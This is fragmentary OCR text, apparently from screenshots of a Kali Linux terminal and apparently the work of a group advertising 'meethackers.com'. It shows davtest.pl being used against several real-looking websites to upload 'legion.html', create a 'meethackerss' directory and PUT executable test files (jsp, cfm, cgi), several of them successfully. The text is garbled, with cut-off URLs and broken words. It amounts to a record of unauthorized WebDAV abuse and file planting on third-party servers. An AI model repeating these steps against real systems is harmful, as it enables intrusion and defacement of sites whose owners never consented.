 205 GB
Volume
root@kali: ~/davtest
File Edit View Search Terminal Help
ploadfile '/root/Desktop/legion.html' -uploadloc legion.html
********************************************************
Testing DAV connection
OPEN SUCCEED:
********************************************************
unless Uploading file
Upload succeeded: http://silos.ecampus
root@kali:~/davtest# perl davtest.pl
ploadfile '/root/Desktop/legion.html'
********************************************************
Testing DAV connection
OPEN SUCCEED:
********************************************************
unless Uploading file
Upload succeeded: http://www.ecampus.
root@kali:~/davtest# perl davtest.pl
uploadfile '/root/Desktop/legion.html'
********************************************************
Testing DAV connection
OPEN SUCCEED:
********************************************************
unless Uploading file
Upload succeeded: http://www.irfanmil
root@kali:~/davtest#
root@kali: ~/davtest
File Edit View Search Terminal Help
root@kali:~/davtest# perl davtest.pl -url http://www.irfanmil.it/ -directory m
eethackerss
********************************************************
Testing DAV connection
OPEN SUCCEED: http://www.irfanmil.it
********************************************************
NOTE Random string for this session: KOrn6M
********************************************************
Creating directory
MKCOL SUCCEED: Created http://www.irfanmil.it/meethacke
rss
********************************************************
Sending test files
PUT php FAIL
PUT asp FAIL
PUT txt SUCCEED: http://www.irfanmil.it/meethackerss/davtest_KOrn
6M.txt
PUT jsp SUCCEED: http://www.irfanmil.it/meethackerss/davtest_KOrn
6M.jsp
PUT shtml FAIL
PUT cfm SUCCEED: http://www.irfanmil.it/meethackerss/davtest_KOrn
6M.cfm
PUT aspx FAIL
PUT cgi SUCCEED: http://www.irfanmil.it/meethackerss/davtest_KOrn
legion.html
www.meethackers.com
root@kali: ~/davtest
File Edit View Search Terminal Help
Checking for test file execution